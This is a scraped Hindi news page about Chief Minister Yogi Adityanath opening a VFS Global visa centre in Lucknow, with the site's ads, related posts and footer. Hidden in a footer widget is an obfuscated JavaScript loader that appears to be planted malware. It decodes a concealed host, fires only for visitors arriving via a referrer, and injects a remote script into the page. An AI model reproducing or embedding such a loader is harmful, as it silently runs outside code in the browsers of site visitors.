<p>आज के समय में हम तकनीक का उपयोग करके ईज ऑफ डूइंग बिजनेस ही नहीं बल्कि ईज ऑफ लिविंग के लक्ष्य को थोड़े ही प्रयास से प्राप्त कर सकते हैं। प्रधानमंत्री नरेंद्र मोदी ने पिछले नौ वर्षों के दौरान देश के अंदर व्यापक बदलाव लाने का जो कार्य किया है आज उसके परिणाम हम सबके सामने हैं।</p>
<p>प्रधानमंत्री नरेंद्र मोदी ने वीजा और पासपोर्ट को लेकर खासतौर पर एक काॅमनमैन को इमरजेंसी के समय उसे जो परेशानियां होती थी उन सब से मुक्ति दिलायी है। पिछले पांच-छह वर्षों के दौरान बहुत सारे ऐसे ऑपरेशन चलाए गए जिसमें किसी आपदा समेत अन्य परिस्थितियों में विदेशों में फंसे भारतीय नागरिकों को सुरक्षित वापस लाया गया, जिसकी वैश्विक मंच पर काफी सराहना भी हुई।</p><div class="mywae697572739f89f" ><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-7041639855451571"
     data-ad-slot="9763615000"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
@media screen and (min-width: 1201px) {
.mywae697572739f89f {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.mywae697572739f89f {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.mywae697572739f89f {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.mywae697572739f89f {
display: block;
}
}
@media screen and (max-width: 767px) {
.mywae697572739f89f {
display: block;
}
}
</style>

<p><img decoding="async" class="alignnone  wp-image-121251" src="https://okindianews.com/wp-content/uploads/2023/02/yogi-300x125.jpg" alt="CM Yogi" width="852" height="355" /></p>
<h3><strong>केंद्र हर वर्ष 1 लाख 20 हजार वीजा आवेदनों का करेगा निस्तारण</strong></h3>
<p>सीएम ने कहा कि इस तरह की कंपनियां संकट काल में भरोसेमंद सहयोगी के रूप में &#8216;ऑपरेशन राहत &#8211; 2015&#8217; (वर्ष 2015 में युद्ध से प्रभावित अरब देश यमन में फंसे भारतीय नागरिकों की सुरक्षित देश वापसी के लिए संचालित मिशन), &#8216;वन्दे भारत मिशन-2020 (वर्ष 2020 में कोरोना के कारण वैश्विक यात्रा पर लगे प्रतिबन्ध के फलस्वरूप विदेशों में फंसे भारतीय नागरिकों को सुरक्षित वापस लाने के लिए संचालित मिशन), &#8216;ऑपरेशन देवी शक्ति &#8211; 2021&#8217; (वर्ष 2021 में अफगानिस्तान की राजधानी काबुल पर तालिबान के कब्जे के बाद काबुल से भारतीय नागरिकों और अफगान सहयोगियों को सुरक्षित भारत लाने के लिए संचालित मिशन) आदि जो मिशन चलाए गए वह वास्तव में संकट के समय अपनों को सहायता पहुंचाने के लिए एक सफलतम कार्यक्रम होते हैं।</p>
<h4><strong><a href="https://www.newsganj.com/cm-yogi-participated-in-higher-education-conclave/">ज्ञान जहां से भी आए, उसके लिए द्वार खुला रखें: सीएम योगी</a></strong></h4>
<p>हाल ही में आपने देखा कि रूस और यूक्रेन के बीच हुए युद्ध में यूक्रेन में फंसे भारतीय बच्चों को वापस लाने के लिए जो ऑपरेशन भारत सरकार के चले उसमें इस प्रकार की आउटसोर्सिंग कंपनियों की बहुत बड़ी भूमिका होती है। उन्होंने कहा कि इस केन्द्र द्वारा शुरुआत में ऑस्ट्रिया, नीदरलैण्ड्स, चेक रिपब्लिक, स्विट्जरलैण्ड, एस्टोनिया, हंगरी, पुर्तगाल, जर्मनी, इटली तथा सऊदी अरब की यात्रा करने के सम्बन्ध में सेवाएं प्रदान की जाएंगी।</p>
<p>यह केन्द्र प्रतिवर्ष 1 लाख 20 हजार से अधिक वीजा आवेदनों का निस्तारण करने की क्षमता रखता है। मुझे यह बताया गया कि वीएफएस ग्लोबल, इण्डियन होटल्स कम्पनी लिमिटेड के सहयोग से, राज्य सरकार के कौशल विकास कार्यक्रम के अनुरूप, प्रदेश के युवाओं को अतिथि सत्कार सेवाओं का प्रशिक्षण देगी।</p>
<div class="cbxvf697572739fa53" ><!-- Composite Start -->
<div id="M406803ScriptRootC1332563">
</div>
<script src="https://jsc.mgid.com/n/e/newsganj.com.1332563.js" async>
</script>
<!-- Composite End --></div><style type="text/css">
@media screen and (min-width: 1201px) {
.cbxvf697572739fa53 {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.cbxvf697572739fa53 {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.cbxvf697572739fa53 {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.cbxvf697572739fa53 {
display: block;
}
}
@media screen and (max-width: 767px) {
.cbxvf697572739fa53 {
display: block;
}
}
</style>
                                                </div><!-- .entry-content -->
                    <footer class="entry-footer">
    <div class="row">
            <div class="col-md-7 col-sm-6">
                                
                <ul class="taglist list-inline">                    
                    <li>Tags : </li>                    
                                        <li>
                        <a href="https://www.newsganj.com/tag/cm-yogi/" class="cat-tag ">
                            CM Yogi                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/lucknow-news/" class="cat-tag ">
                            lucknow news                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/visa-global-center/" class="cat-tag ">
                            visa global center                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/yogi-news/" class="cat-tag ">
                            yogi news                        </a>
                    </li>
                                    </ul>
                                                
                                                
            </div><!-- /.col-md-8 -->

            <div class="col-md-5 col-sm-6">
                                <ul class="social-icons post-share text-right">
                    <li><strong>Share: </strong></li>
                    <li><a title="Facebook" class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.newsganj.com%2Fcm-yogi-inaugurated-vfs-global-center%2F"><i class="fa fa-facebook"></i></a></li>
                    <li><a title="Twitter" class="twitter" href="http://twitter.com/home?status=सेंटर का उद्घाटन प्रदेशवासियों के लिए एक अवसर: सीएम योगी https%3A%2F%2Fwww.newsganj.com%2Fcm-yogi-inaugurated-vfs-global-center%2F"><i class="fa fa-twitter"></i></a></li>
                    <li><a title="Google Plus" class="google-plus" href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=https%3A%2F%2Fwww.newsganj.com%2Fcm-yogi-inaugurated-vfs-global-center%2F&amp;name=सेंटर का उद्घाटन प्रदेशवासियों के लिए एक अवसर: सीएम योगी"><i class="fa fa-google-plus"></i></a></li>
                    <li><a title="Linkedin" class="linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.newsganj.com%2Fcm-yogi-inaugurated-vfs-global-center%2F&title=सेंटर का उद्घाटन प्रदेशवासियों के लिए एक अवसर: सीएम योगी"><i class="fa fa-linkedin"></i></a></li>
                    <li><a title="Pinterest" class="pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.newsganj.com%2Fcm-yogi-inaugurated-vfs-global-center%2F&media=https://www.newsganj.com/wp-content/uploads/2023/02/CM-Yogi-4.jpg&description=सेंटर का उद्घाटन प्रदेशवासियों के लिए एक अवसर: सीएम योगी"><i class="fa fa-pinterest"></i></a></li>

                </ul><!-- /.post-share -->
            </div><!-- /.col-md-4 -->
    </div><!-- /.row -->
</footer><!-- /.entry-footer -->

            </article><!-- #post-## -->                
            <div class="author-bio">
	<div class="author-image">
            <img alt='' src='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>	</div><!-- /.author-image -->

	<div class="content">
		<h4 class="author-title"><a href="https://www.newsganj.com/author/newsganj/">News Ganj</a></h4>
		<div class="description">
					</div><!-- /.description -->
		<ul class="social-icons">
                    <li><a href="https://www.facebook.com/newsganj"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.twitter.com/newsganj1"><i class="fa fa-twitter"></i></a></li><li><a href="http://newsganj"><i class="fa fa-google-plus"></i></a></li><li><a href="http://newsganj"><i class="fa fa-linkedin"></i></a></li><li><a href="http://newsganj"><i class="fa fa-vimeo-square"></i></a></li>			
		</ul><!-- /.post-share -->
	</div><!-- /.content -->
</div><!-- /.author-bio -->
            <div class="post-navigation">

                    <div class="pull-left nav-item">
                        <a href="https://www.newsganj.com/cm-yogi-participated-in-higher-education-conclave/" rel="prev"><i class="fa fa-chevron-left"></i><span>Previous Post</span></a>                    </div><!-- /.pull-left -->

                    <div class="pull-right nav-item">
                        <a href="https://www.newsganj.com/cm-yogi-inaugurated-the-pharmaceutical-seminar/" rel="next"><span>Next Post</span><i class="fa fa-chevron-right"></i></a>                    </div><!-- /.pull-left -->

            </div><!-- /.post-navigation -->
                <h2 class="widget-title"><span>Related Post</span></h2>
    <div class="clearfix"></div>
    <div class="posts-widget posts-lists archive-row x2 ajax">
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/seize-the-bail-of-those-who-try-to-sell-gangajal-harish-rawat/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2021/11/cs-upadhayay-harish-rawat-360x260.jpeg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="harish rawat" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/seize-the-bail-of-those-who-try-to-sell-gangajal-harish-rawat/">गंगाजल को बेचने की कोशिश करने वालों की जमानत जब्त करायें : हरीश रावत</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>February 13, 2022</span>
            <span class="comment"><a href="https://www.newsganj.com/seize-the-bail-of-those-who-try-to-sell-gangajal-harish-rawat/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    लालकुआँ। चुनाव-प्रचार के आखिरी दिन हरीश रावत (Harish Rawat) ने गंगा को बाजार बनाने तथा गंगाजल को बेचने की कोशिश&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/amidst-the-scorching-heat-cm-yogi-gave/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2022/06/cm-9-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="CM Yogi" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/amidst-the-scorching-heat-cm-yogi-gave/">भीषण गर्मी के बीच सीएम योगी ने दिए हर जिले में पेयजल व्यवस्था कराने के निर्देश</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>June 7, 2022</span>
            <span class="comment"><a href="https://www.newsganj.com/amidst-the-scorching-heat-cm-yogi-gave/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    लखनऊ: प्रदेश में लगातार गर्मी (Summer) का प्रकोप जारी है। पारा 40-42 डिग्री के पार है जिसको संज्ञान में लेते&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/rahul-gandhi-fourth-today-congress-big-on-ed/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2022/06/rahul-3-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="Congress" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/rahul-gandhi-fourth-today-congress-big-on-ed/">राहुल गांधी की आज चौथी पेशी, ईडी पर कांग्रेस का बड़ा आरोप</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>June 20, 2022</span>
            <span class="comment"><a href="https://www.newsganj.com/rahul-gandhi-fourth-today-congress-big-on-ed/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    नई दिल्ली: राहुल गांधी (Rahul Gandhi) आज नेशनल हेराल्ड (National Herald) मामले में प्रवर्तन निदेशालय (ED) के समक्ष अपनी चौथी&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/cm-yogi-congratulated-bjp-on-its-victory-in-delhi/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2025/02/CM-Yogi-16-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="CM Yogi" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/cm-yogi-congratulated-bjp-on-its-victory-in-delhi/">झूठ व लूट की राजनीति पर पूर्ण विराम का स्पष्ट संकेत कर रहे चुनाव परिणामः सीएम योगी</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>February 8, 2025</span>
            <span class="comment"><a href="https://www.newsganj.com/cm-yogi-congratulated-bjp-on-its-victory-in-delhi/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    लखनऊ : मुख्यमंत्री योगी आदित्यनाथ (CM Yogi) ने पत्रकारों से बातचीत में कहा कि दिल्ली विधानसभा और उप्र के अयोध्या&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/cm-yogi-appealed-not-to-come-without-program/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2024/01/CM-Yogi-36-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="CM Yogi" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/cm-yogi-appealed-not-to-come-without-program/">मुख्यमंत्री ने लोगों से की अपील- पैदल कतई न आएं, सभी का दायित्व-अव्यवस्था की स्थिति न बने</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>January 19, 2024</span>
            <span class="comment"><a href="https://www.newsganj.com/cm-yogi-appealed-not-to-come-without-program/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    अयोध्या: सीएम योगी आदित्यनाथ (CM Yogi) ने कहा कि श्रीराम जन्मभूमि तीर्थ न्यास के तत्वावधान में श्रीरामजन्मभूमि पर प्रधानमंत्री की गरिमामयी&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <div class="clearfix"></div>
    </div><!-- /.posts-lists -->
    
            
            </div>
</div>
<div class="col-md-4 sidebar sidebar-large">
    <div class="theiaStickySidebar">
        <div id="secondary" class="widget-area primary-sidebar" role="complementary">
                <div id="block-17" class="widget widget_block">
<div class="wp-block-group is-content-justification-center"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><h2 class="widget-title">Headlines</h2><div class="clearfix"></div><div class="wp-widget-group__inner-blocks">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-top is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><ul class="wp-block-latest-posts__list alignleft wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.newsganj.com/pm-modi-and-cm-yogi-exchange-emotional-letters-on-up-day/" aria-label="उत्तर प्रदेश दिवस पर प्रधानमंत्री मोदी व मुख्यमंत्री योगी में हुआ भावपूर्ण पत्रों का आदान-प्रदान"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.newsganj.com/wp-content/uploads/2026/01/PM-Modi-CM-Yogi-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="PM Modi- CM Yogi" style="max-width:75px;max-height:75px;" srcset="https://www.newsganj.com/wp-content/uploads/2026/01/PM-Modi-CM-Yogi-150x150.jpeg 150w, https://www.newsganj.com/wp-content/uploads/2026/01/PM-Modi-CM-Yogi-400x400.jpeg 400w, https://www.newsganj.com/wp-content/uploads/2026/01/PM-Modi-CM-Yogi-65x65.jpeg 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.newsganj.com/pm-modi-and-cm-yogi-exchange-emotional-letters-on-up-day/">उत्तर प्रदेश दिवस पर प्रधानमंत्री मोदी व मुख्यमंत्री योगी में हुआ भावपूर्ण पत्रों का आदान-प्रदान</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.newsganj.com/governor-ramen-deka-honored-meritorious-students/" aria-label="राज्यपाल एवं मुख्यमंत्री ने 10वीं और 12वीं परीक्षा के मेधावी विद्यार्थियों को किया सम्मानित"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.newsganj.com/wp-content/uploads/2026/01/Governor-Ramen-Deka-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Governor Ramen Deka" style="max-width:75px;max-height:75px;" srcset="https://www.newsganj.com/wp-content/uploads/2026/01/Governor-Ramen-Deka-150x150.jpg 150w, https://www.newsganj.com/wp-content/uploads/2026/01/Governor-Ramen-Deka-400x400.jpg 400w, https://www.newsganj.com/wp-content/uploads/2026/01/Governor-Ramen-Deka-65x65.jpg 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.newsganj.com/governor-ramen-deka-honored-meritorious-students/">राज्यपाल एवं मुख्यमंत्री ने 10वीं और 12वीं परीक्षा के मेधावी विद्यार्थियों को किया सम्मानित</a></li>
</ul></div></div>
</div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:12.5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:12.5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>
</div>
</div></div>
</div>
</div>
</div></div></div>
</div><div id="block-18" class="widget widget_block">
<h2 class="wp-block-heading"></h2>
</div>        </div><!-- #secondary -->
    </div>
</div><!-- /.col-md-4 -->
        </div><!-- /.row -->
    </div><!-- /.container -->
</div><!-- /.site-content -->


	    </div><!-- #content -->

        <!--==============================
        =            Footer		    	=
        ==============================-->
        <footer id="footer" class="dark site-footer active">
                            <div class="container">
                    <div class="row">
                        <div class="col-md-4"><div id="tn_about_us-2" class="widget widget_tn_about_us">        <div class="content">
                            <img class="brand-logo" src="" alt="">
                                        <p>News Ganj is a Hindi News Website focusing on all important national and international events. We have earned a reputation as the good provider of news and information that improves the quality of life of its readers by focusing on Lifestyle, Health, Woman, Finance, Entertainment, Politics, Education and much more. </p>
                        
        </div>
        <div class="follow-us">
                <h3 class="title">Follow Us</h3>                
                
                <ul class="social-icons">
                                        <li>
                        <a href="https://www.facebook.com/newsganj" title="Faebook">
                            <i class="fa fa-facebook"></i>
                        </a>
                    </li>
                                                            
                    
                                        <li>
                        <a href="https://twitter.com/newsganj1" title="Twitter">
                            <i class="fa fa-twitter"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="RSS">
                            <i class="fa fa-rss"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="https://www.pinterest.com/newsganj/" title="Pinterest">
                            <i class="fa fa-pinterest"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Dribble">
                            <i class="fa fa-dribbble"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Vimeo">
                            <i class="fa fa-vimeo"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Behance">
                            <i class="fa fa-behance"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Instagram">
                            <i class="fa fa-instagram"></i>
                        </a>
                    </li>
                                        
                </ul>
            </div><!-- /.follow-us -->
</div></div><div class="widget_text col-md-4"><div id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">Join us at Facebook</h2><div class="clearfix"></div><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/newsganj%2FNewsganjUpdate%2F&tabs=timeline&width=340&height=250&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=2403244613331014" width="340" height="400" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></div></div><div class="widget_text col-md-4"><div id="custom_html-4" class="widget_text widget widget_custom_html"><h2 class="widget-title">Follow us at Twitter</h2><div class="clearfix"></div><div class="textwidget custom-html-widget"><a class="twitter-timeline" data-height="250" href="https://twitter.com/NewsGanj1">Tweets by Newsganj</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div></div><div class="widget_text col-md-4"><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                    </div><!-- /.row -->
                </div><!-- /.container -->
            
            <div class="dark2 footer-bottom">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6">
                            <p class="copyright-content">
                                Copyright © 2018 News Ganj                            </p>
                        </div><!-- /.col-sm-6 -->
                                                    <div class="col-sm-6">
                                <ul id="footer-menu" class="footer-menu text-right"><li id="menu-item-148977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148977"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>                            </div><!-- /.col-sm-6 -->
                                            </div><!-- /.row -->
                </div><!-- /.container -->
            </div><!-- /.footer-bottom -->
        </footer><!-- /#footer -->

    </div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/top-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://www.newsganj.com/cm-yogi-inaugurated-vfs-global-center/amp/">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https://www.newsganj.com/wp-admin/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
//# sourceURL=wp_review-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/wp-review/public/js/main.js" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/bootstrap/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/swiper/js/swiper.min.js" id="swiper-js"></script>
